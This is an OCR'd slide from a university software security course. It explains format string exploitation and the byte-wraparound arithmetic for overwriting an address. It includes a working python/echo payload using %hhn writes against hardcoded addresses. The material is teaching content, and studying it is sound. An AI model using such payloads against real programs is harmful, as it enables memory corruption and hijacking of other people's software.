 Format String Exploitation
• At 0xffffba4b, want 0xffffcaf5
– Need to change output from 0xff to 0xca for
next byte
• Wraparound
– Need to write out 1 + 0xca = 203
$ echo `python -c 'print
"\xdb\x97\x04\x08\xda\x97\x04\x08\xd9\x97\
x04\x08DDDD" +
"%239x%2\$hhn%3\$hhn%203x%4\$hhn"'` > test
Adam Doupé, Software Security
292
ASU